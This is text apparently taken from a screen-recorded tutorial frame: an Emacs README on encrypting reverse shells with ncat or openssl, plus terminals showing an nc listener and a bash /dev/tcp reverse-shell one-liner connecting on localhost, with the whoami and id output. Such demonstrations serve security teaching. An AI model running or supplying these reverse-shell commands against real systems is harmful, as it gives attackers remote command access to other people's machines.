 1 LIFE 87% CPU 9.03% MEM 3.4G/62.1G (6%) DSK 395G TMP 52.5°C 2025-11-02 16:47:54 R
↓ wrapped by IP
+------------------------------------------+
| IP Header | TCP Header | TLS Header |
| (src,dst) | (port,seq) | Encrypted... |
+------------------------------------------+
#+end_example
We can use various tools to achieve this goal.
* ncat...
* openssl...
README.org<revshell-encryption> 73:0 Bot LF UTF-8 Org (+5) 4:47PM
[leo@work revshell-encryption]$ nc -lvnp 4321
Connection from 127.0.0.1:50004
[leo@work revshell-encryption]$ whoami
whoami
leo
[leo@work revshell-encryption]$ id
id
uid=1000(leo) gid=1000(leo) groups=1000(leo),961(libvirt),992(kvm),998(wheel)
[leo@work revshell-encryption]$
*vterminal<1>* 9:32 All LF UTF-8 VTerm
[leo@work revshell-encryption]$ bash -c "bash -i >& /dev/tcp/127.0.0.1/4321 0>&1
*vterminal<2>* 2:0 All